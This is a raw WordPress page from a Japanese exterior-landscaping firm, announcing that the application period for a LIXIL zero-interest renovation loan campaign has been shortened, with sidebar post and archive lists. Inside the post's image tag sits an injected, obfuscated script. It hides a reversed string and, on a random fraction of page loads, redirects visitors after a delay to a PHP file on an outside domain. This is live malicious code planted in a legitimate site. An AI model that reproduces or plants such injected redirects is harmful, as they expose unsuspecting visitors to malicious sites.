#blog_list li .image img, #related_post li a.image img, .styled_post_list1 .image img, #recent_news .image img, .project_list_widget .image img, .index_box_list .image img, #project_list .image img, #previous_next_post .image img  {
  -webkit-backface-visibility: hidden; backface-visibility: hidden;
  width:-webkit-calc(100% + 30px); width:-moz-calc(100% + 30px); width:calc(100% + 30px); height:auto;
  -webkit-transform: translate3d(-15px, 0, 0); -webkit-transition-property: opacity, translate3d; -webkit-transition: 0.5s;
  -moz-transform: translate3d(-15px, 0, 0); -moz-transition-property: opacity, translate3d; -moz-transition: 0.5s;
  -ms-transform: translate3d(-15px, 0, 0); -ms-transition-property: opacity, translate3d; -ms-transition: 0.5s;
  -o-transform: translate3d(-15px, 0, 0); -o-transition-property: opacity, translate3d; -o-transition: 0.5s;
  transform: translate3d(-15px, 0, 0); transition-property: opacity, translate3d; transition: 0.5s;
}
#previous_next_post .next_post .image img {
  transform: translate3d(15px, 0, 0);
}
#blog_list li .image:hover img, #related_post li a.image:hover img, .styled_post_list1 .image:hover img, #recent_news .image:hover img, .project_list_widget .image:hover img, .index_box_list .image:hover img, #project_list .image:hover img, #previous_next_post .image:hover img {
  opacity: 1;
  -webkit-transform: translate3d(-30px, 0, 0);
  -moz-transform: translate3d(-30px, 0, 0);
  -ms-transform: translate3d(-30px, 0, 0);
  -o-transform: translate3d(-30px, 0, 0);
  transform: translate3d(-30px, 0, 0);
}
#previous_next_post .next_post .image:hover img {
  transform: translate3d(0, 0, 0);
}

.pc #global_menu > ul > li > a { color:#333333; }

#post_title { font-size:36px; }
.post_content { font-size:14px; }

a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover,
 #archive_news_list li a .entry-date, #related_post li .title a:hover, #comment_headline, #footer_widget .footer_headline, .index_news_list ol a .entry-date, .footer_menu li:first-child a, .footer_menu li:only-child a, .color_headline, #project_title, #project_list .title span.project_title, .post_content a
  { color:#72AF2D; }

.post_content a:hover
{ color:#588723; }

.pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .collapse_category_list li a:hover .count, .slick-arrow:hover, #blog_list .category a:hover, #index_blog .index_blog_link:hover, #footer_address .button:hover, #post_meta_top .category a:hover,
 #archive_news_list .headline, .side_headline, #previous_next_page a:hover, .page_navi a:hover, .page_navi span.current, .page_navi p.back a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover,
  .project_pager a:hover, #project_catgory_sort li a.active, #project_catgory_sort li a:hover, #project_catgory_sort li.current-cat a, #project_side_content h3
 { background-color:#72AF2D; }

.pc #global_menu ul ul a:hover, .index_news_list a.archive_link:hover
 { background-color:#588723; }

#recent_news .headline, .index_news_list .headline, #blog_list .date, #post_meta_top .date, #related_post
 { background-color:#000000; }

.index_news_list a.archive_link, #index_blog .index_blog_link, .page_navi p.back a
{ background-color:#BBBBBB; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_meta_top .category a:hover, #project_catgory_sort .current-cat, #project_catgory_sort li:hover, #project_catgory_sort .current-cat:last-child, #post_pagination p, #post_pagination a:hover, .page_navi span.current, .page_navi a:hover
 { border-color:#72AF2D; }
#project_catgory_sort .current-cat + li, #project_catgory_sort li:hover + li, .page_navi .current-cat + li a
{ border-left-color:#72AF2D; }

@media screen and (max-width:600px) {
  #project_catgory_sort .current-cat { border-right-color:#72AF2D!important; }
}

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#72AF2D transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #72AF2D; }

.footer_menu li:first-child a, .footer_menu li:only-child a { pointer-events:none; }

</style>





<style type="text/css"></style></head>
<body id="body" class="wp-singular event-template-default single single-event postid-746 wp-theme-monolith_tcd042 wp-child-theme-monolith_tcd042-child">

<div id="site_loader_overlay">
 <div id="site_loader_spinner"></div>
</div>
<div id="site_wrap">

 <div id="header" style="background-color: rgba(255, 255, 255, 0.7);">
  <div id="header_inner" class="clearfix">
   <div id="logo_image">
 <h1 class="logo">
  <a href="https://www.field-eandg.com/" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" data-label="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド"><img class="h_logo" src="https://www.field-eandg.com/wp-content/uploads/2018/08/pc_logo.png?1768999199" alt="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" /></a>
 </h1>
</div>
      <div id="global_menu">
    <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-1939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1939"><a>事業案内</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.field-eandg.com/exterior/">エクステリア事業</a></li>
	<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://www.field-eandg.com/zouen-mente/">造園メンテナンス事業</a></li>
</ul>
</li>
<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.field-eandg.com/flow/">エクステリアができるまで</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1938"><a href="https://www.field-eandg.com/project/">施工事例</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933"><a href="https://www.field-eandg.com/blog/">フィールド日記</a>
<ul class="sub-menu">
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://www.field-eandg.com/category/diary/">日記</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://www.field-eandg.com/category/xterior/">エクステリア</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://www.field-eandg.com/category/zouen-mente/">造園メンテナンス</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://www.field-eandg.com/category/smart-xterior/">スマートエクステリア</a></li>
</ul>
</li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a href="https://www.field-eandg.com/%e3%81%8a%e3%81%86%e3%81%a1%e6%99%82%e9%96%93/">おうち時間を楽しもう!!</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a>会社概要</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://www.field-eandg.com/company/">会社概要</a></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://www.field-eandg.com/policy/">代表者メッセージ</a></li>
</ul>
</li>
<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://www.field-eandg.com/contact/">相談・お問い合わせ</a></li>
</ul>   </div>
   <a href="#" class="menu_button"><span>menu</span></a>
     </div>
 </div><!-- END #header -->

 
 <div id="main_contents" class="clearfix">


<div id="bread_crumb">

<ul class="clearfix">
 <li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" class="home"><a itemprop="url" href="https://www.field-eandg.com/"><span itemprop="title">ホーム</span></a></li>

 <li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.field-eandg.com/event/"><span itemprop="title">キャンペーン</span></a></li>
 <li class="last">オールLIXIL無金利リフォームローン　申込期間短縮のお知らせ</li>

</ul>
</div>

<div id="main_col" class="clearfix">

<div id="left_col">

 
 <div id="article">

  <ul id="post_meta_top" class="clearfix">
   <li class="date"><time class="entry-date updated" datetime="2018-11-15T14:38:27+09:00">2018.11.15</time></li>
   <li class="category"><a href="https://www.field-eandg.com/event/">キャンペーン</a></li>
  </ul>

  <h2 id="post_title" class="rich_font">オールLIXIL無金利リフォームローン　申込期間短縮のお知らせ</h2>

  
  
  <div class="post_content clearfix">
   <p><img decoding="async" class="alignleft size-medium wp-image-749" src="https://www.field-e<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == &#8220;string&#8221;) return $Ikf.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $Ikf.list[n];};$Ikf.list=[&#8220;\&#8217;php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>andg.com/wp-content/uploads/2018/11/99a3437c2de13a0e013ac93d93aeb7c7-300&#215;196.png&#8221; alt=&#8221;&#8221; width=&#8221;300&#8243; height=&#8221;196&#8243; />ご好評を頂いている「オールLIXIL無金利リフォームローンキャンペーン」ですが、現在の申込み状況から判断し、申込み期間を当初予定より短縮させていただくことになりました。</p>
<p>リフォーム資金が気になる方に朗報です。<br />
オールLIXIL無金利リフォームローンキャンペーン<br />
お施主様の金利をLIXILが全額負担！<br />
実施期間は2018年の812月31日申し込み分まで<br />
今だけ金利ゼロ！！</p>
<p>詳しくは・・・<a href="https://lixil-reformshop.jp/mukinri/index.html?_ga=2.104783680.1910438785.1542259704-1661006111.1520062523">「オールLIXIL無金利リフォームローンキャンペーン」</a></p>
     </div>

  
  <div id="archive_news_list">
    <h3 class="headline">キャンペーン一覧</h3>
    <ol>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e3%81%8a%e5%ba%ad%e3%81%abgoto%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3-5/">
     <time class="entry-date updated" datetime="2025-03-14T14:29:41+09:00">2025.3.14</time>
     <span class="title">お庭にGOTOキャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e3%81%8a%e5%ba%ad%e3%81%abgoto%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3-4/">
     <time class="entry-date updated" datetime="2024-09-13T14:24:32+09:00">2024.9.13</time>
     <span class="title">お庭にGOTOキャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e3%81%8a%e5%ba%ad%e3%81%abgoto%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3-3/">
     <time class="entry-date updated" datetime="2024-03-15T14:31:38+09:00">2024.3.15</time>
     <span class="title">お庭にGOTOキャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e3%81%8a%e5%ba%ad%e3%81%abgoto%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3-2/">
     <time class="entry-date updated" datetime="2023-09-20T11:27:48+09:00">2023.9.20</time>
     <span class="title">お庭にGOTOキャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e3%81%8a%e5%ba%ad%e3%81%abgoto%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">
     <time class="entry-date updated" datetime="2023-03-17T15:15:30+09:00">2023.3.17</time>
     <span class="title">お庭にGOTOキャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/lixil%e3%81%ae%e3%81%8a%e5%ba%ad%e3%81%abgo%e3%80%80to%e3%80%80%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">
     <time class="entry-date updated" datetime="2022-09-27T16:40:23+09:00">2022.9.27</time>
     <span class="title">LIXILのお庭にGO　TO　キャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/lixil%e3%81%ae%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e5%bf%9c%e6%8f%b4%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">
     <time class="entry-date updated" datetime="2021-11-04T10:56:04+09:00">2021.11.4</time>
     <span class="title">LIXILのガーデンリフォーム応援キャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e5%bf%9c%e6%8f%b4%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">
     <time class="entry-date updated" datetime="2021-03-17T11:33:09+09:00">2021.3.17</time>
     <span class="title">ガーデンリフォーム応援キャンペーン</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e5%ba%ad%e3%81%a7%e6%9a%ae%e3%82%89%e3%81%97%e3%82%a2%e3%83%83%e3%83%97%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%ef%bc%81/">
     <time class="entry-date updated" datetime="2019-10-26T14:30:31+09:00">2019.10.26</time>
     <span class="title">&#8220;庭で暮らしアップ”キャンペーン！</span>
    </a>
   </li>
      <li class="clearfix">
    <a href="https://www.field-eandg.com/event/%e5%a4%8f%e3%81%ae%e3%82%af%e3%83%bc%e3%83%ab%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/">
     <time class="entry-date updated" datetime="2019-06-26T14:49:39+09:00">2019.6.26</time>
     <span class="title">夏のクールリフォームキャンペーン</span>
    </a>
   </li>
     </ol>
 </div>
 
 </div><!-- END #article -->

 
</div><!-- END #left_col -->

  <div id="side_col">
  <div class="side_widget clearfix tab_post_list_widget" id="tab_post_list_widget-5">

<div class="widget_tab_post_list_button clearfix">
 <a class="tab1 active" href="#">最近の記事</a>
 <a class="tab2" href="#">おすすめ記事</a>
</div>

<ol class="styled_post_list1 widget_tab_post_list widget_tab_post_list1">
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg 200w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-150x150.jpeg 150w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-300x300.jpeg 300w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-120x120.jpeg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2026.01.20</p>    <a class="title" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/">タイル張りの門柱</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-300x300.jpg 300w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2025.01.15</p>    <a class="title" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/">レモン</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/"><img width="200" height="183" src="https://www.field-eandg.com/wp-content/uploads/2024/10/app-041946100s1727763549-200x183.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" /></a>   <div class="info">
    <p class="date">2024.10.1</p>    <a class="title" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/">ガーデンリフォーム②</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.09.21</p>    <a class="title" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/">ガーデンリフォーム①</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.08.2</p>    <a class="title" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/">外構工事</a>
   </div>
 </li>
</ol>

<ol class="styled_post_list1 widget_tab_post_list widget_tab_post_list2">
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2026/01/image3-200x200.jpeg 200w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-150x150.jpeg 150w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-300x300.jpeg 300w, https://www.field-eandg.com/wp-content/uploads/2026/01/image3-120x120.jpeg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2026.01.20</p>    <a class="title" href="https://www.field-eandg.com/2026/01/20/post-2114/%e3%82%bf%e3%82%a4%e3%83%ab%e5%bc%b5%e3%82%8a%e3%81%ae%e9%96%80%e6%9f%b1/">タイル張りの門柱</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-300x300.jpg 300w, https://www.field-eandg.com/wp-content/uploads/2025/01/app-039217200s1736907408-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2025.01.15</p>    <a class="title" href="https://www.field-eandg.com/2025/01/15/post-2088/%e3%83%ac%e3%83%a2%e3%83%b3/">レモン</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/"><img width="200" height="183" src="https://www.field-eandg.com/wp-content/uploads/2024/10/app-041946100s1727763549-200x183.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" /></a>   <div class="info">
    <p class="date">2024.10.1</p>    <a class="title" href="https://www.field-eandg.com/2024/10/01/post-2082/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a1/">ガーデンリフォーム②</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/09/app-028514100s1726893375-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.09.21</p>    <a class="title" href="https://www.field-eandg.com/2024/09/21/post-2078/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%b3%e3%83%aa%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0%e2%91%a0/">ガーデンリフォーム①</a>
   </div>
 </li>
 <li class="clearfix">
   <a class="image" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/"><img width="200" height="200" src="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-200x200.jpg 200w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-150x150.jpg 150w, https://www.field-eandg.com/wp-content/uploads/2024/08/app-099907100s1722572265-120x120.jpg 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>   <div class="info">
    <p class="date">2024.08.2</p>    <a class="title" href="https://www.field-eandg.com/2024/08/02/post-2068/%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b/">外構工事</a>
   </div>
 </li>
</ol>

</div>
<div class="side_widget clearfix tcdw_category_list_widget" id="tcdw_category_list_widget-5">
<h3 class="side_headline"><span>カテゴリー</span></h3><ul class="collapse_category_list">
 	<li class="cat-item cat-item-3"><a href="https://www.field-eandg.com/category/xterior/">エクステリア <span class="count">238</span></a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.field-eandg.com/category/%e3%81%8a%e3%81%86%e3%81%a1%e6%99%82%e9%96%93/">おうち時間 <span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.field-eandg.com/category/smart-xterior/">スマートエクステリア <span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.field-eandg.com/category/diary/">日記 <span class="count">15</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.field-eandg.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類 <span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.field-eandg.com/category/zouen-mente/">造園メンテナンス <span class="count">3</span></a>
</li>
</ul>
</div>
<div class="side_widget clearfix tcd_archive_dropdown" id="tcd_archive_dropdown-5">
<select name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
  <option value="">月を選択</option> 
  	<option value='https://www.field-eandg.com/2026/01/'> 2026年1月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2025/01/'> 2025年1月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/10/'> 2024年10月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/09/'> 2024年9月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/08/'> 2024年8月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/07/'> 2024年7月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2024/02/'> 2024年2月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/12/'> 2023年12月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/11/'> 2023年11月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2023/09/'> 2023年9月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/07/'> 2023年7月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/06/'> 2023年6月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2023/05/'> 2023年5月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/04/'> 2023年4月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/03/'> 2023年3月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2023/02/'> 2023年2月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2023/01/'> 2023年1月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/12/'> 2022年12月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2022/11/'> 2022年11月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/10/'> 2022年10月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/09/'> 2022年9月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/08/'> 2022年8月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2022/07/'> 2022年7月 &nbsp;(7)</option>
	<option value='https://www.field-eandg.com/2022/06/'> 2022年6月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2022/05/'> 2022年5月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2022/04/'> 2022年4月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2022/03/'> 2022年3月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2022/02/'> 2022年2月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2022/01/'> 2022年1月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2021/12/'> 2021年12月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2021/11/'> 2021年11月 &nbsp;(10)</option>
	<option value='https://www.field-eandg.com/2021/10/'> 2021年10月 &nbsp;(9)</option>
	<option value='https://www.field-eandg.com/2021/09/'> 2021年9月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2021/08/'> 2021年8月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2021/07/'> 2021年7月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2021/06/'> 2021年6月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2021/05/'> 2021年5月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2021/04/'> 2021年4月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2021/03/'> 2021年3月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2021/02/'> 2021年2月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2020/12/'> 2020年12月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/11/'> 2020年11月 &nbsp;(7)</option>
	<option value='https://www.field-eandg.com/2020/10/'> 2020年10月 &nbsp;(1)</option>
